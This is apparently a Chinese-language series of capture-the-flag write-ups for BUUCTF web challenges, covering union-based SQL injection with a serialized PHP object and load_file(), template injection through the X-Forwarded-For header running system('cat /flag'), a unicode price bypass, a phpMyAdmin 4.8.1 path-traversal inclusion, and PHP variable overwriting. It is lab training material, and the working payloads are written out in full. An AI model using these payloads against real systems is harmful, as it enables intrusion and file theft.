

这两个函数的意思是读出blog里网页的内容

显示点在哪呢?我们用[www.baidu.com](http://www.baidu.com)试一下



是这个小框里,把f12里面的base64字段复制解密



确实是百度,所以我们可以让他读flag.php

但我们不能直接在注册的时候输入/var/www/html/flag.php

因为下面还有个过滤blog的函数:



所以我们考虑先序列化一个对象,还记得刚才sql注入爆出的列名吗?

前四个分别对应username,passwd,age,data.而data又是序列化的结果.我们就在1,2,3,4中最后一个点注入.

我们用<file://来完成读文件操作>



先序列化,然后注入

?no=-1 union/\*\*/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:6:"admin2";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#

最后f12查看base64内容,解密,拿下flag

方法二:load\_file()函数直接读

这种方法需要足够的权限(一般root用户有)

而我们输入?no=-1 union/\*\*/select 1,user(),3,4 #



发现是用root身份访问数据库

直接

?no=-1 union/\*\*/select 1,load\_file("/var/www/html/flag.php"),3,4#

拿下flag

# 第三十六题

# Buuctf-The\_mystery\_of\_ip(xff头修改,php模板注入)

进去有三个界面,index.php,flag.php,hint.php

先进hint.php什么提示都没有

再进flag.php,发现这个页面显示我们的ip



我试了下,不管该不该代理都是这个ip,用bp抓下包看看

想到了X-Forwarded-For这个http头

试一下X-Forwarded-For:localhost



生效了,再随便输一下



目测这块是可以随便输入的,想办法从这里注入

Sql注入好像不行

但这里好想符合ssti模板注入的特点:你输入了什么,就输出了什么

所以试一下ssti注入



输入{{7\*2}}得到了14

接着输入{{system(“ls /”)}}看下system是否被屏蔽



没被屏蔽,并且扫描出了根目录文件目录,有敏感名flag

继续{{system(“cat /flag”)}}



拿下flag

# 第三十七题

# Buuctf-unicorn(unicode转换,compact网站)

Unicorn是独角兽的意思

进来发现是个购买界面,

F12发现注释





而且知道这个购买请求是post方式传参的

先随便买个便宜的试一下:id输入1,price输入2报错说wrong commodity(商品错误)

输入id=2,3都提示商品错误.直到id=4,price=1提示不一样了



说我们没钱,所以估计是让我们凑足够的钱去买商品4

输入id=4,price空着,发现弹出报错界面



看样子是python2.7写的网页,框架是tornado

好像意思是说price这一属性要通过一个unicodedata.numeric函数,把unicode转换成字符,而且price只能传入单个字符

有个网站叫compact,里面有各种各样的unicode

商品4的价格是1337,所以随便找个值比他大的unicode字符就好了

搜索ten thousand,大小为10000,随便复制个字符如ↂ到price里就行了

拿下flag

# 第三十八题

# Buuctf-我有一个数据库(phpmyadmin老版本漏洞)

这题进去是一堆乱码字符,看上去像是unicode字符,没有任何提示,f12也没有.

用dirsearch扫一下目录,发现了

Robots.txt里面也是phpinfo.php,phpinfo.php可以打开,没发现什么有用信息,看看phpmyadmin



<https://www.jianshu.com/p/0d75017c154f>

上面文章写了phpmyadmin4.8.1的一个文件包含漏洞

构建url

/phpmyadmin/?target= db\_sql.php?/../../../../../../../../flag

**或者**/phpmyadmin/?target= db\_sql.php%253/../../../../../../../../flag

%253是对?的二次编码,经过浏览器时会被decode一次,在函数里再被decode一次变成?

拿下

# 第三十九题

# Buuctf-mark loves cat(git泄露,php代码审计,$$和foreach函数)

进来毫无头绪,dirsearch扫出了git泄露,githack下载一下

flag.php和index.php是有用的

flag.php很简单,定义了一个flag变量,并且被包含进了index.php里

也就是说index.php里$flag是有初始值的



解析一下这些函数:foreach是个遍历数组的函数,传入一个数组,

**例如**arr[“A”=>”a”,”B”=>”b”],as是起别名的意思,就是把A,B这些数组元素都叫做$x,把a,b这种对应的元素值叫做$y

$$x的意思,就是$($x的值)这个意思,例如传入上面的arr,$$x=$y,

最终实现效果就是$A=’a’ 如果让$$x=$$y,那就是$A=$a

所以整个过程就是将post中的覆盖为$flag=’abc’的形式,将get中的覆盖为$flag=$abc的形式,然后进行下面三个判断:

1.不能出现get形式的?flag=abc&abc=str这种形式的,否则exit($yds),即回显handsome

2.get方式和post方式至少一个传flag参数,否则exit($yds),回显dog

3.若get或post任何一种方式传入的flag值=flag,exit($is),回显cat

一开始的思路是利用最下面的echo把flag输出出来,但注意第二个if函数,如果我们不传参flag的话,就会exit(yds),回显是dog

而如果我们传参,无论哪种方式都会改变flag的值,所以即便3个if都没exit,最后echo时flag的值也已变化,无法出flag

**所以转变思路,把exit()函数当做注入点,改变$yds,is,handsome这些值来得到flag**

解法1:直接从第2个yds入手,我们直接get和post都不传flag,直接get方式传入?yds=flag,这样经过处理就变为$yds=$flag,而此时的$flag因为我们没有传参更改,所以还是原来的flag,直接拿下

解法2:从第三个if入手,get方式传参?is=flag&flag=flag,这样的话第三个if检测到get方式传入$flag=flag,则exit($is),而此时$is经过处理已经变为$is=$flag,而此时的flag也经过处理,为$flag=$flag,和原来一样,内容没有变化,所以拿到flag

# 第四十题

# Buuctf-朴实无华(intval函数漏洞,md5弱类型比较,命令执行漏洞(空格绕过))

上来是这段信息:



不知道啥意思,但是header好像是个提示.抓下包试试,毫无有用信息.扫下目录看看,扫出了robots.txt,里面写着

访问这个网站,是假flag,抓包看看,在响应头里有个look\_at\_me,值为

/fl4g.php,看看,发现一堆乱码,估计是字符编码问题

小知识点:火狐浏览器单点一下alt键,页面最上方出现菜单栏,点击查看,点击修复文字编码,可以修复乱码(部分)

